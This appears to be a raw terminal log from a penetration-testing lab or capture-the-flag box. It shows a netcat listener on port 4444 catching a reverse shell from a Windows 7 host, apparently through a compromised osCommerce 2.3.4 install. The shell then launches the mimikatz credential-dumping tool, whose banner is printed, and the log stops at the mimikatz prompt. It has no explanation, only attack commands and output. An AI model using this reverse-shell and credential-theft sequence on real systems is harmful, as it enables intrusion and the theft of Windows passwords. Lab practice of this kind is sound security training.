 #nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.18.37.87] from (UNKNOWN) [10.10.138.226] 49411
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>mimikatz.exe
mimikatz.exe

  .#####.   mimikatz 2.2.0 (x86) #19041 Sep 19 2022 17:43:26
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz #